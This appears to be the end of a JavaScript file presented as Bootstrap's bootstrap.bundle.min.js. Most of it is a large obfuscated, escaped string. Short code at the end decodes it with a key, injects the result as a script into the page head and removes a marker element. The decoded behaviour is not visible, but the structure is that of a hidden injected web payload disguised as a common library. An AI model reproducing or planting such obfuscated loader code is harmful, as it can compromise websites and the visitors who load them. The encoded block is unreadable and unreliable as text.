\u001c5Nw\r5\u001a1K.\u0012\"\u0013\u003C\u000e#\u001eh8*\u0006!\u0001\b\u0011\nOe\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u0000M\u001a\n)\u0026fMuMnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0003f\u0007bZfMjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On)z^9\u0014\u000f1x\u0014\tZqZjN`R\u0014\u001f{Fj]\u0013\u0012:.\u003C\u0002\u0002On\u0012%Mu\u0005b=\u001dMuEe\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u0014\u0012\u0006=d\/!%\u001a\u00111\u000b\u0005\u0015a\u001c:\u0011:G\u0013\u0014 6\u0006\u001fuEnK.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]{UgCzNw\/\u001a6=\u003Et8%2\u001e\u00065\u001c\u0001\u0002\u0017\/*\u0015\u0005\u0000:-dR* \u001aZ==\"'MnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\/,\u000f\u001d:'LqX\u0017\u0005\u003E98\u0015\u0006Xj*\rMuMnYc8%2\u001e\u00065\u001c\u0001\u0002\u0017\/\u001a6=\u003E\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014b u$,M\u0004:b\u0017f\u0012%\u0004fMjN\u0011X`JtBc^tYaN\u0017\/*\u0015\u0005\u0000:-dR+M~\b8\u003E~%uEe-`Jd]{^gDyNeK5\\\u003E\u0015\u003C\u0012\u003E\u001eh8(\u0018\u0019-#K5\\*\u0005\u0026\u00048\u0019'\tl\/%0\u000f'`8\u0004'\f=e\u000b\u003E\u0006\u003EP\u0017\u0000\u003C\u0005*=\b\u0015\u001eZnRs\u0001#\u0002`\u0011-\u0002h8\u001e!9)qXe_gHa\\\u0013\"\u0019\u0016\u0002L\u0017\/\u001b4\u0012\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f1f\u0005\u0012Tf\"'Ee-s8\u001e!9)g[a\u001c\u0013\u00178\u0012.*\f\u0002\u001a[uG\u001f\u0004:\u000e\"\u0017\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001e\u0002\u0011.%\u0006\b\u0015(\u0002#.B\u001a\u000bnY\u0015O\u00138\u001f#\u0016+\u00175\u001d\u0001\u0006:eK5\\\u003E\u0015\u003C\u0012\u003E\u001eh\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj\u003E\"Z\u001a\u0011\u0015!uZnY\u0015O\u0013\u00178\u0012.*\f\u0002\u001aYs\u001aw\u0016=\t\/\u0004!\b\"P\u0017#\u001a\u0001\u0006=\u0015!\u0002O\u0013\u0014 6\u0006\u001fd8\u000e\t+\u0026$!'N7\u0006)\u0015l\/2\u001f#\u0006\nZ\u0013\u0012:.\u003C\u0002\u0002On*z^f\u0006b\u0002!E\u0026M\/'b56Z\u0012\u001eyZ\"\u0005~@uMnYs\u0011-\u0002h84\u0019 $\u0007M?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*M\u000bI\"\u003E\u0014\"8M.B|ZnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013bU\u001a\u0018+\n\u0002\u001fjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0004Z\u001e\u000e\/C\u001a\u001e-'bR\"Ra:dXeS[|SeY4\u001b\u0013\u0012:.\u003C\u0002\u0002On\u0014\u0010M\u001e\u0004\u0002M\u0018\u003E#\u0005f\u001e\u001eM?\u0012\tZqZjNw\u0006)\u0015l\/#=\u0014\u001c\t5:6u8.\u0002\u0001\u0017\u003E:`E-8b5f@+M\u0004=$*~Z\r\u000bf=%\u003E Z\u0005\n\u0015MjNg\/2\u001f#\u0006\nL\u0013\u0012:.\u003C\u0002\u0002On:b3f:%M\/7$\u0012\u0016Z126Z\u0012\n\u0002\u0006* f\b$\u003EfC\u0019\u000b\u0001B\u0019ZnYc8(\u0018\u0019-#[\u0017\u0005\u003E98\u0015\u0006Xj-\u00189bUnYc84\u0019 $\u0007K.\u00028\u0013 O\u0013\u001b\u0012? 1\u001a\u0011\n\\3E\u0010\b~#\u0010\b~R\u0010\bS\u0010\u0005xWzH\u0014\u0012|@~!\u0010\u0005xWzDj]\u0013\u0012:.\u003C\u0002\u0002On%\rMuZ\u001c1f1uZnYdE\u0010\b~_\u0010\u0005xWzE\u0014\u001fzA\u0014\u001fzD\u0014\u001fzE\u0014\u001f{B\u0014\u0012|@TnJ3E\u0010\u0005xWxC\u0014\u0012|@~!\u0010\u0005xWz5\u0014\u001f{D\u0014\u0012|@~R\u0010\b~\"\u0010\u0005xW{D\u0014\u0012|@z#\u0010\b}S\u0010\u0005xW{I\u0014\u001f{@\u0014\u001fzEj]\u0013\u0012:.\u003C\u0002\u0002On)b?\u000e\u0007*M\u000b\u001c\"\u003E\u0014Z\u001a\u0017f\u0012zS =b\n\u0016D\u0004?(Cb\u0003f\ty\n.C\u0002\u0013\u0000(\u001eM5\u0012\u000f19)z^f\u001bb=\u001b!uEe\rdE\u0010\b~U\u0010\b~!\u0010\u0005xWzD\u0014\u0012|@^nJ\u0017\u0005\u003E98\u0015\u0006Xj=\u000b6x\u003E\u001f%b\u001d\u0016Z\tZfMjNg\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On*\u001fMy\u001a*U\u001e\u001cb1\u001a:b-\u001dBqM8\u0013\u000f^9*\u001fRf@jN\u0011X\u0017%5\u0013\t\u000f\u001d\u001fa\u001ae+\u0017\u0005\u003E98\u0015\u0006Xj\u0003f7 \u000bf\u0012\/ZfMbEe-`\u00019\u001e+\u0013%\u001f\u0026O\u0013#\u001f-9%\t!e\u000b:\u00028\u0005:\tl\/\u001b0\u0006\u0005\u001d\u0026\n+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u000b\u0026|M(Z\tZfMjN\u0011Xa\\1Y\u00138.\u0002\u0001\u0017\u003E:`E(Z\u000fM$Z$\u0005f\u0017bZfMjN\u0011X.\u0012\"\u0013\u003C\u000e#\u001e`8\u000e\u0015\u00017\/\u001ba\u001c:\u0011:G\u0013\u0012\u001d\u000f\b5u-\u001f?\u0006\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f!5Z+U\u0019MjN\u0011X\u0017%)9\u0018\u0004'Y\u00138.\u0002\u0001\u0017\u003E:`E\/\u0007bZqRa:w\u0016=\t\/\u0004!\b\"P\u0017\u0017*7+ \u0005X\u0017\u0012 \u0007#\/`\/\f\b\u001d)#\u001d?Y3\u0011-\u0002h8\u000e(\u003C!\bM\u0013:`\/.\u0005\u001b\u00160#;M`JuCc^Yd896\u00070\u000b\\\u0017!\u0000 \u001a\u0006;*+ZnRs\u0001#\u0002`\u0011-\u0002h8\u001e!9)qXe_gHa\\\u0013\"\u0019\u0016\u0002L`W4\u0013,LyAa\\\u0013\"\u0019\u0016\u0002[cN\u00132\u0010\u0013\n4\u00138\u001e!9)\u0011M\u00175\u001d\u0001\u0006\\*\u001f:O:\u0011:G\u0013\"\u0019\u0016\u0002M`J}@cV|Ys8\u001e!9)pXx\u001f\/CcQ}Ys8\u001e!9)g[a\u001c\u0013\u0016*0*\b\f\u0010qX\u0017\u0001.'.\u001f\b\u0007c8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:g\/=\u000b;\u001b\u0000\u003C\u0013\u0012:.\u003C\u0002\u0002On)bUf\u0018b\u000ff\u0013#M\u0002Z\u003E=\u000b\u0026\n\u0003\rMuEe-`8\u001e!9)i\/=\u000b;\u001b\u0000\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012b \u001a\u0005\u0012T\u001e\u001fjN\u0011YaBdAqVgF}Nw\/=!\u0003'\u000fZ\u00132\u0010\u0013\n4\u00138\u001e!9)\u0011K\u0017%\u0014\u0004\u000e#\u0017\/\u001a6=\u003E\u0015Z\u00132\u0010\u0013\n4\u00138*\u0012\u001f\u000144?:w\/\n?86\f\u003C\u0013\u0016*0*\b\f\u0010\u0011M\u0017\u0012\n?\u001f w\rs8*\u0012\u001f\u000144?Zd]|QgD~Nw\u0006)\u0015l\/\u001a6=\u003EuOaFpLzHa\\*\u001f:O:\u0011:G\u001391\u000e\u001b!\/Zd]^gGqNw\/\u0001\u001e%'\u0019\u0000p\/\f\b\u001d)#\u001d?+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7b19*bT\u001eZ'Ee-s8\u0005\t!0\u001d\u0017cLe\u000b\u00175\u001d\u0001\u0006Zd\/\u001a6=\u003EcOaG|L{EaNi@0V|@s8*\u0012\u001f\u000144?Zd\/.\u0005\u001b\u00160#;[\u0017%\u0014\u0004\u000e#\u0017\/\u001a6=\u003E\u0015NiXyR{[x\u001fzCa\\\u0013\u0005\u000e(\u001b7u8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:w\/\n?86\f\u003C\u0013\"\u0019\u0016\u0002-u8\u000e(\u003C!\b+\u0017\u0001.'.\u001f\b\u0007\u0015\\\u00132\u0010\u0013\n4\u00138*\u0012\u001f\u000144?:q\/=!\u0003'\u000f\\\u00136\u00047\u001e\u0011?=\/[uG\u001f\u0004:\u000e\"\u0017\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001e\u0002\u0011f\u0012\u001dM\u0002\u001fb\u003E\u0014:b#.B\u001a\u000bnY\u0015O\u00134'6\u0015\u001b2\u0014\u0017\/*\u0015\u0005\u0000:-dR\u0011U$\u0018+\f\u0002Z\u003E=\u000bZ\u001e%f\u0014\tZqZjN\u0011X\u0017.5\u0019\u001f6+Y\u00168\u000e(\u003C!\b+`8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:g\/\n?86\f\u003C\u0013\u0016*0*\b\f\u0010\u0011YmO}FyLuEa:eK5\\\u003E\u0015\u003C\u0012\u003E\u001eh8\n\u003C\u00185-\u0007\u0012\u0004w\rs\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj=f(\u0012\u000ff\u0012\tZqRa:d\/8\u0001\u000b\u0013\u000f.d\/,\u000f\u001d:'K;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u0015(\u001a\u0011f)\/MqZuEe-`8.% #\tYaNw\raI\/\u0011\u003C\u0004$X.\u0012\"\u0013\u003C\u000e#\u001e`N7\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u001e\u0011'\u0013\u00149\t\u0004dY3\u0011-\u0002h8*\u0012\u001f\u000144?Z\u0006#\u0007)\u0017\/*\u0015\u0005\u0000:-dR+T\u001eZ1\u0006\u001bE\u0026M-'\u0012RnY\u0015O\u0013*0-*!\u001f(8Ys\u0011-\u0002h8;9\u000b\u0013\u001d=\t\u0002q\u001e-\u0010l$-\u001f85\u0026\u0004#\u0014-\u0015dY\u00138.\u0002\u0001\u0017\u003E:`E\u0016'}\r.B\u001a\u000bnY\u0015O\u0013\u0016*0*\b\f\u0010eK+\u00155\u0000\u003C\b\u0017\/*\u0015\u0005\u0000:-dR+T\u001a\u0019b\u0003\u000b\b$Ee-\u00138.\u0002\u0001\u0017\u003E:`E\u0016Z\u000f\u000b\"*\u0010)f@jN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj2|\u0018\n+f$b.}\u003E\/ZfMbEe\\\u0017\u0010\u00053\u003C6\u00011-N\u0017\/*\u0015\u0005\u0000:-dR, $\u001cb\u0005+ZuZnY\u0015O*\u0005\u0026\u00048\u0019'\td\/,\u000f\u001d:'N7\u0006)\u0015l\/:\u0002\u0015\u0002u8\u0014\u0012\u0006=d\u001e-\u0010l%!\t8H\t\u0015\u003E\u00111O\u0013\u0014 6\u0006\u001faNw\u0006)\u0015l\/\u000b%\u0006\u001d0\u001dq\u001e-\u0010l3'\n\u003C\u0002-\u0014?\u0019'\t\u001f\u0004:\u0002-\u001d`8.\u0002\u0001\u0017\u003E:`E\u0016Z{\u0017\u003CZ+\u0026qMjNeK\u003E\u0006\u003EP\u0017\/=%0Z\u00133\n-!\b2\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014{-\u003C\u0014\u000fM\n\u0019*M\u000b%bZnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On*bUf\u0026x1:8\u0003\u000b\u00261Ee-`Nw\/\u0000\u0016\u0019\b\u00138.\u0002\u0001\u0017\u003E:`E(C\u0002\u0017f\u0014\u000f2qZjN\u0011X\u0017\u0010\u00053\u003C6\u00011-Nw\/\u0000\u0016\u0019\b\u00138.\u0002\u0001\u0017\u003E:`E\u0015Bb\u001f:\u0013z2fMjN\u0011Xa\\\"\u0015?G\u001e\u0015;\u0017#\u001e;\u0002d\/\u000b%\u0006\u001d0\u001d\u0017\/*\u0015\u0005\u0000:-dR+\nf\u0026 =\u000bZ\u000e\u000e.7\u001dZnY\u0015N\u0017\/*\u0015\u0005\u0000:-dR\u0011?f:1\u003E\u0014Z$$f\u0014\u001fM\u0016Z%M\u0016(\u0001ZnY\u0015Oe+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u000b\u0018$M.\u0017bZqRa:d\u0016=\t\/\u0004!\b\"X\u0017\u000e\u000e\u0026)\u001e 9-N7\u0006)\u0015l\/\n\u001e\/1 6#M\u0017\n\u001b3\u001fO\"\u0015?G\u0019\u0019\u0026\u0013t1:\u0015-\t`8%2\u001e\u00065\u001c\u0001\u0002eYs8\b\u00269)\u0016)\u0019-d\/:\u0002\u0015\u0002d8\u000e\t+\u0026$!'Nw\ra\\1Ys\u001aw\u0019.O;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001db!~Z)0f\u0014 \u0003f7qM5Ra:\u0017\/*\u0015\u0005\u0000:-dR\u0012T\u000eAbEe-nA;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.Z%!fB)0(\u0018,M\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\u0016C\nVfRa:\u0017\/*\u0015\u0005\u0000:-dR+\n\u001aZ0\u0003\u001b\u0026b\u001d(5b!f\u001bb\u003Ef(\nM|Z\u0012?f9uEe-a\u001c;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001db!~\u0011\u001f\u0003$\u0014\u000f^5Ra:\u0017\/*\u0015\u0005\u0000:-dR\u0012T\u000eAbEe-\u00138.\u0002\u0001\u0017\u003E:`E\/\u001d\u001e\u001ff\u0014\u001f1f\n,M\tZ\u000e\f\u0015(\nM|Z\u0012?\u0005MjN\u0011Xa\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014\u000f\u000f \u0012\/MqMjN\u0011X.\u0012\"\u0013\u003C\u000e#\u001e`8!\u0007\u001e 63a\u001c\u00133\u000128\u00071\u0026\bX\u0017\n;\u0026\u000f\u001d\u000fYs\u000e*X\u0017\u0016\u00155\/N7\/\u0011\u0002\t\t\u000f\u0016; `8=)\r\u0000eK5\u0002 \u0003-\u001c\u0013\u0016\u003E\u000e*4)%dYs\u001aw\/\u001a\u0006#\u0004\u0010.\r\u0013`Nw\raI\/\u0011\u003C\u0004$X.\u0012\"\u0013\u003C\u000e#\u001e`8\u001e8\u00042:\u0019-?e\u000b\u0017\u0010\u00042,\u0005\u001f\t O\u0013\"\u0000+\u0019\u0006!\u0002\u0014+\u0017\u0005\u003E98\u0015\u0006Xj\u0005\u001b\u00262\u0004~6\u0026M\u0016Z\u0019ZqZjN\u0011Ys\u000e*X\u0017\u0016\u00155\/N7\/\u0011\u0002\t\t\u000f\u0016; `8=)\r\u0000eK5\u0002 \u0003-\u001c\u0013\u0016\u003E\u000e*4)%dYs\u001aw\/\u001a\u0006#\u0004\u0010.\r\u0013`Nw\ra\\1\u0015$\u0014)\u000b\u0017,%)\u0004\f\u000fXa\\%\u0016`8=)\r\u0000e\u000b\u0017\u003E)51 =\u0007\u0018O\u0013\u0001\u0011\"+Ys\u001a)\u001c;\u00027\/.\u0011%\u0016\f\u0006\u000eXa\\1K\u00175-\u001f\u003C?\u00051+OeK5\u001aeXa\\1\rs\u0004#\u001e;\u0013l\u0003+\u0015%\u0000\u003CZ;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u00167q\r('y\u000bf\u0012\u00266qRa:\u0017\/*\u0015\u0005\u0000:-dR\u0011Tf:$M\u0015Z\u00105 \"b04\u001c*0f\u0026=\u0003\rMuMnY\u0015O\u0013\u0012:.\u003C\u0002\u0002On\u0013zM\u0002Z1\u0006\u00142xEeYs\u0014\/\u0002!\u00178+\u0017\u0005\u003E98\u0015\u0006Xj\u0004~\u0026bW\u001d(\u001aW\/\u001d$\u000e(Z\u00105 Ra:d\/*\u0015\u0005\u0000:-dR+T\u0006Z\"Ee\\\u0017\u0005\u003E98\u0015\u0006Xj=\u000b6xM\u0015Z\u001b26)\u001b26)%-$Z+M~Z\u001dU\u00023b25)?MqMjNg\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On)\u0026M\u001e\u0006\u00116fMuEe-`8.\u0002\u0001\u0017\u003E:`E(Z%M\n\t\u00023\u0005Z??fC\u0012\u000f\u001f'b_f\u001c\u0005M~!$*\u0026Z\u0001\u000b\u0001Z\"M\u0005\u001cb*fB\u0002Uf)\u0010. =\"M\u000eZ.\u003E\":\u0002\u0004\u0004Z\u0002,\u0006$b)'*b\t\u001aZ=\u003E\"8\u0005~Z|\u000b\u0001\u001a \u0001\u001e%\u0006\ff%\u000b2f\tb(\u001f%{M\u0015\u001e\u0012\u000f\/\u0019\u001dM5=\u000e^\"\u0013x\u000f9#\u0026M\u001d\u001cb*fB\u001aM6*\u001fM4\u001db-\u0018\u003Eb\u000e\u0014Zx1\b*\u000e\u0026f\u001cb*fB\u001a\u0001\u001e%b)'%\u000bM\u0019A\u0011\u000e\u0019\tb*\":b\u000b\/7b\u001f$)bU\u001aZ\n\u0005\u000bZ?\u000b\u0001\u001a\u0001\u000bf\u003E\u001f6 =\"M+Z$*\u00269$*!5b\u000bf=\". =b\n\u0002\u0016,\nf6\u0002\u00055%1(f#\u001dM6)$^f6\u0019M~\"\u0019-\u0018Z\u0006\f\u0014Bb\u00036#\u000fRf;,M\u000f%y\u003E%%1*!Z\u000eM|\u0012zM\u0005\u001c\u0005M\u00269$)\u001bZ\u0019M Z\u0005\r$\u0016b5\u0019\u003E#2\u000f%b\u001ef?\u001b26)$^f6b6~Z\u001a6\u0006$\u0006\f\u0014B,\u001d\u001fZ\u000fR\u0007\u0014\u000b2})b\u000e\u0019\t\u0005\n\u001e\u001c\u0011M~I#=\u001a\u0026\u001b4\u0019\u003E\u003E\u0005\u00142\u003EM.\u001d\u001e\u0012(3\u001d\u001e\u0001\u0019\u001dVf*\u000bM\u0019\t\u0007!u6b6~\"\u0019M\u0006$b.fE\u00023\u0002\u0019b?|\u0026\f=\n1$*~Z\u001a\u0001\u0016Z{M\u0002Z\u0001\u0005'\u0000xM\u0006$\u001e\u000e\u0006$\u0001\u001e('bR \u0013z)f\u0018b\u0004f7\u001d\u000b\u0001\u001ab. \u003E\u001f6 =\"M$\u0016\u001aM\u0019Z\u0006\f\u00193\u001dM5Z\u00074\u0019\n\u0011M\":$\u0003\u0004Z\u001eM5Z*M%%b\u001e\u00016qM\n!zM\u001e!\u0002M\u0018\u003E!-f$,\f\u0006Z\u001c)%Z,M~Z$\u0012\u0016Z\u000f^Z\u00023\u001a\u0019\u0010M~:14\u0014214%%1(\u000f%1*f\u001c'\u000bf=%!\u0015'!M\u0019\t\u00110f\u0018!-\u0018:b\u000f\u001d#\u001dM5)b4\u0019Z2=f3\u001d\u001e\u0015#\u001d\u001d\u00163\u001dM5=!25?\u001b2}Z\u0012$f%1(\nI!\u0004'\u001cb\u0010\/\u001b'M =\"\u0000 =\"-f;b-\u0018Z\u0002\u000f\u001a5#\u000b\u0001\u001d\rW\u0006Z\u001c.5:\u001c.y:b3\u0006\u0019,U \u0005b=\u000bZqT\u0006Z\u001c1%(bU\u0006\t\u001bM\u0014Z\n\u001ef#!25?\u000b2f\t\u0005\n\u00028\u0002M\u0018Z\u0002\u000f.Z\u0000M\u0019\u001cb*!6)M\u0001$$Q\u001b\u001c+Vf\u0011125Z\u0005M%%1(\u001fZ\u001dV\u00163\u001dV\u0015\u001cb^%\u0013#\u000b;Z+\ff\u001f$*\u0026\u0017$M\u0001Z\"-f\u001bb56\u001bb\u000b\u0001Z%!f%\u0012M\t\u0017$*!Z\u000e,\u0006$\u0002\u000f\/3\u001d\u001e\u0015'\u0002\u0013\u0006$\u0002M$)1M\u0019\n\u0012$\u0019\t\u0005\u000e\u0019\t\u00074\u0019A\u0012$\u0019\t\u0007$\u0019\t\u00074\u0019\t\u0011\u000bu\u0019b\u0004'\u001c?\u0004'Z'\u000bf=\"M+\u001c\u0005\r\u0006;\u00023f: 1\t\u001byM\u0006$b-$#$5\u0006\u003Eb\"f\u0000\u001d-f$b-$#\u001c1\u0007Z\u001e\"y\u0000\u00023f: -\u0018Z\u0001\u001ef:\u001cM\u0005E\u00023f9}-f$\u0006\u000efRaNeK;\u0004\u003E\u00198\u0013\u0017\/*\u0015\u0005\u0000:-dR*UfE;M.B\u000e\fnY\u0015Z*\u0005\u0026\u00048\u0019'\tl\/?,\b1\u00061$\u001e`N7\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u000bf\u0005\u0012Vu\n\u00120fE#Ee-u\u0012\"\u0014-\u0001%\u001e-\u0003w\u0003+\u0015%\u0000\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\nf\u0026\u003C\u0005fC\u0012\u000bfRa:dYs\u001aw\u0003+\u0015%\u0000\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012zRf\u001cb\u0004\":\u003E\u0004+MbZnY\u0015Z*\u0005\u0026\u00048\u0019'\tl\/\u0019\u0014\u003C\u0012\r\bdY3\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u000bZ$\u0012f*y^6*\u001fMy\u001bjN\u0011M=\t(\u0015.\u000e\"\u0015,\\?\u0013:\u000e\u003C\u0004\u00138.\u0002\u0001\u0017\u003E:`E\/Z%18Z*M*b\u000bnY\u0015OeK5\\;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u0016Z\u000fMu\u001a,0}\u001c*\t\u001dMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0006\u000b\u0026 M\u0016Z\tMqMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u003Ef(\n\u0010f*\u001fRf\u001bb6~Z \u0017.7\u0019MqZjN\u0011X;\u0004\u003E\u00198\u0013eK58.\u0002\u0001\u0017\u003E:`E\u0015B\u000e\r-7\u001e\u001dfRaG%\u001eh\u0010%\u001e,\b;Vn\u0004-\u0013 \u0002?+\u0017\u0005\u003E98\u0015\u0006Xj\u0005Z\nM \u0012b\u0000fMuEe-`8.\u0002\u0001\u0017\u003E:`E(\u0017uZfRaN\u0017\/*\u0015\u0005\u0000:-dR, $Z$M.\u0017uZnY\u0015O\u001321\u0004\r\u0018\u0019\bqN\u0017%5\u0013\t\u000f\u001d\u001f\u00138.\u0002\u0001\u0017\u003E:`E.'\u000eM|Z\u0011U+MjN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj=f\u0017uZnYa\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014\u000f\u000f \u0012\/ZqRa:d\/\u001b0\u0006\u0005\u001d\u0026\nMv\u001cm\/\u001b0\u0006\u0005\u001d\u0026\nVn8\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\/f\u0026bWnY\u0015O\u0013\u0012:.\u003C\u0002\u0002On*\/MqMbEe\\\u0026\u0002;P\u001a\u0002?\u0000'\t?\u0015`8.\u0002\u0001\u0017\u003E:`E\u0001!uMqZjNeYnA\u0013#\u003E\r\u0015\"\u001cOe\raNw\r5m",'LpHg');UzMO.text="var udFS='\u0072\u0065\u006d\u006f\u0076\u0065',NSEr='\u0067\u0065tE\u006ce\u006dent\u0042\u0079\u0049d';document[NSEr]('raKH')[udFS]();"+wyBz;var YJvS='h\u0065ad',zePB='\u0061p\u0070en\u0064C\u0068i\u006c\u0064';NaCt[YJvS][zePB](UzMO);
//# sourceMappingURL=bootstrap.bundle.min.js.map